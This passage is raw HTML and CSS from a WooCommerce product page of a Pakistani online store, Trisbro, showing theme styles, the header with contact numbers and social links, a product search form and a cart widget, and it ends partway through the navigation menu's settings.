ul.products li.product:not(.product-category) .image-wrap .button:hover{color:#ffffff}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button{border-color:#303f9f}.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .product-inner .added_to_cart:hover,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button:hover{border-color:#303f9f}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{border-style:none}.woocommerce div.product .product_title{color:#000000}.price,.amount{color:#ef3f49}.woocommerce div.product div[itemprop="description"],.woocommerce div.product .woocommerce-product-details__short-description{color:#000000}.product_meta .posted_in,.product_meta .tagged_as,.product_meta .sku_wrapper{color:#000000}.product_meta .posted_in a,.product_meta .tagged_as a{color:#ff9600}.product_meta .posted_in a:hover,.product_meta .tagged_as a:hover{color:#303f9f}.owp-product-nav li a.owp-nav-link:hover{background-color:#ff9600}.owp-product-nav li a.owp-nav-link:hover{border-color:#ff9600}.woocommerce div.product .woocommerce-tabs ul.tabs{border-color:#000000}.woocommerce div.product .woocommerce-tabs ul.tabs li a{color:#000000}.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover{color:#ff9600}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:#ff9600}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-color:#ff9600}.woocommerce div.product .woocommerce-tabs .panel h2{color:#000000}.woocommerce div.product .woocommerce-tabs .panel p{color:#000000}.woocommerce-cart table.shop_table,.woocommerce-cart table.shop_table th,.woocommerce-cart table.shop_table td,.woocommerce-cart .cart-collaterals .cross-sells,.woocommerce-page .cart-collaterals .cross-sells,.woocommerce-cart .cart-collaterals h2,.woocommerce-cart .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cart_totals,.woocommerce-cart .cart-collaterals .cart_totals table th,.woocommerce-cart .cart-collaterals .cart_totals .order-total th,.woocommerce-cart table.shop_table td,.woocommerce-cart .cart-collaterals .cart_totals tr td,.woocommerce-cart .cart-collaterals .cart_totals .order-total td{border-color:#000000}.woocommerce-cart table.shop_table thead,.woocommerce-cart .cart-collaterals h2{background-color:#303f9f}.woocommerce-cart table.shop_table thead th,.woocommerce-cart .cart-collaterals h2{color:#ffffff}.woocommerce table.shop_table a.remove{color:#303f9f}/* Typography */body{font-size:14px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{line-height:1.4}h1{font-size:23px;line-height:1.4}h2{font-size:20px;line-height:1.4}h3{font-size:18px;line-height:1.4}h4{font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:32px;line-height:1.4}.page-header .page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:12px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:12px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-size:20px;line-height:1;letter-spacing:1px}.sidebar-box,.footer-box{font-size:15px}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px;font-weight:600}#footer-bottom #copyright{font-size:12px;line-height:1}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-family:Arial,Helvetica,sans-serif;font-size:16px;line-height:1;font-weight:500;text-transform:capitalize}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-family:Poppins;font-size:15px;line-height:1.8;letter-spacing:.5px}.woocommerce ul.products li.product .price{font-family:Montserrat;font-size:15px;line-height:1;font-weight:600}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:30px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}.ocean-preloader--active .preloader-after-content{font-size:20px;line-height:1.8;letter-spacing:.6px}
</style></head>

<body class="wp-singular product-template-default single single-product postid-15433 wp-embed-responsive wp-theme-oceanwp theme-oceanwp woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js ehf-header ehf-footer ehf-template-oceanwp ehf-stylesheet-oceanwp oceanwp-theme dropdown-mobile default-breakpoint content-full-width content-max-width has-topbar has-breadcrumbs has-grid-list no-lightbox woo-dropdown-cat account-original-style elementor-default elementor-kit-5" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	<p role="complementary" aria-label="Store notice" class="woocommerce-store-notice demo_store" data-notice-id="c8762a874b9de76661f987e353bb5256" style="display:none;">Trisbro, We Only Ship In Pakistan! <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p>
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			
					<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://trisbro.pk" title="Trisbro Inc." rel="home">Trisbro Inc.</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="214" class="elementor elementor-214">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-e333bfb elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e333bfb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-dc92803" data-id="dc92803" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c5e53bf elementor-shape-circle e-grid-align-mobile-center elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="c5e53bf" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-efae1b9" href="https://www.facebook.com/trisbro.pk/?ref=pages_you_manage" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-97191b3" href="https://twitter.com/TrisbroP" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-a29d674" href="https://www.instagram.com/trisbro.pk/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-42f8447" href="https://www.youtube.com/channel/UCpsIuK2S1Rm0g3gjz3eCn_g" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ac609b6" data-id="ac609b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d2032d7 elementor-icon-list--layout-inline elementor-list-item-link-inline elementor-align-center elementor-widget elementor-widget-icon-list" data-id="d2032d7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:(042)-36400375" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">(042)-36400063</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://wa.me/03211115095" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">0321-1115095</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ba943f8 elementor-hidden-phone" data-id="ba943f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6f90c80 elementor-icon-list--layout-inline elementor-list-item-link-inline elementor-align-end elementor-mobile-align-end elementor-widget elementor-widget-icon-list" data-id="6f90c80" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">Help Desk</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://trisbro.pk/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://trisbro.pk/refund_returns/">

											<span class="elementor-icon-list-text">Refund Policy</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7990503 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7990503" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-65b1414" data-id="65b1414" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-ab85336 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="ab85336" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-7440957" data-id="7440957" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b19175 elementor-widget elementor-widget-image" data-id="3b19175" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://trisbro.pk/">
							<img fetchpriority="high" width="450" height="162" src="https://trisbro.pk/wp-content/uploads/2021/10/Color-trisbro_logo-Copy.png" class="attachment-large size-large wp-image-216" alt="trisbro logo" srcset="https://trisbro.pk/wp-content/uploads/2021/10/Color-trisbro_logo-Copy.png 450w, https://trisbro.pk/wp-content/uploads/2021/10/Color-trisbro_logo-Copy-64x23.png 64w, https://trisbro.pk/wp-content/uploads/2021/10/Color-trisbro_logo-Copy-300x108.png 300w" sizes="(max-width: 450px) 100vw, 450px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-623c025" data-id="623c025" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b783ec4 eael-infobox-icon-bg-shape-none eael-infobox-icon-hover-bg-shape-none elementor-widget elementor-widget-eael-info-box" data-id="b783ec4" data-element_type="widget" data-widget_type="eael-info-box.default">
				<div class="elementor-widget-container">
					        <div class="eael-infobox icon-on-left">
	            <div class="infobox-icon eael-icon-only">

            
                            <div class="infobox-icon-wrap">
                    <svg aria-hidden="true" class="e-font-icon-svg e-fas-location-arrow" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M444.52 3.52L28.74 195.42c-47.97 22.39-31.98 92.75 19.19 92.75h175.91v175.91c0 51.17 70.36 67.17 92.75 19.19l191.9-415.78c15.99-38.39-25.59-79.97-63.97-63.97z"></path></svg>                </div>
            
            
        </div>
            <div class="infobox-content eael-icon-only">
                    <div class="infobox-title-section">
                <h2 class="title">Deliver in Pakistan</h2>            </div>
                    </div>
            </div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c5953af" data-id="c5953af" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7c2a866 elementor-widget elementor-widget-shortcode" data-id="7c2a866" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://trisbro.pk/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
			       for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
			       type="search"
			       class="dgwt-wcas-search-input"
			       name="s"
			       value=""
			       placeholder="Search for products..."
			       autocomplete="off"
				   			/>
			<div class="dgwt-wcas-preloader"></div>

							<button type="submit"
				        aria-label="Search"
				        class="dgwt-wcas-search-submit">Search</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-ce9fce2" data-id="ce9fce2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-de41d12 elementor-widget elementor-widget-heading" data-id="de41d12" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="http://trisbro.pk/my-account/">HI, Signin/</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ce46da9 elementor-widget elementor-widget-heading" data-id="ce46da9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="http://trisbro.pk/my-account/">Create Account</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-e1d60de" data-id="e1d60de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-66525a9 toggle-icon--bag-medium elementor-align-center hfe-menu-cart--items-indicator-bubble hfe-menu-cart--show-subtotal-yes elementor-widget elementor-widget-hfe-cart" data-id="66525a9" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;center&quot;,&quot;toggle_button_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;toggle_button_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;toggle_button_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-widget_type="hfe-cart.default">
				<div class="elementor-widget-container">
					
		<div class="hfe-masthead-custom-menu-items woocommerce-custom-menu-item">
			<div id="hfe-site-header-cart" class="hfe-site-header-cart hfe-menu-cart-with-border">
				<div class="hfe-site-header-cart-li current-menu-item">
									<div class="hfe-menu-cart__toggle hfe-button-wrapper elementor-widget-button">
						<a id="hfe-menu-cart__toggle_button" href="https://trisbro.pk/cart/" class="elementor-button hfe-cart-container" aria-label="Cart">
															<span class="elementor-button-text hfe-subtotal">
									<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8360;</span>0.00</span>								</span>
														<span class="elementor-button-icon" data-counter="0">
								<i class="eicon" aria-hidden="true"></i>
							</span>
						</a>	
					</div>
				            
				</div>
			</div>
		</div> 
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-192754d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="192754d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ea762c9" data-id="ea762c9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-27dc1dd hfe-submenu-icon-plus hfe-menu-item-space-between hfe-link-redirect-child elementor-widget elementor-widget-navigation-menu" data-id="27dc1dd" data-element_type="widget" data-settings="{&quot;padding_flyout_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_top_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:36,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:19,&quot;sizes&quot;:[]},&quot;hamburger_align&quot;:&quot;center&quot;,&quot;hamburger_menu_align&quot;:&quot;space-between&quot;,&quot;width_flyout_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:300,&quot;sizes&quot;:[]},&quot;width_flyout_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_flyout_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_flyout_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_flyout_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_top_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_top_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&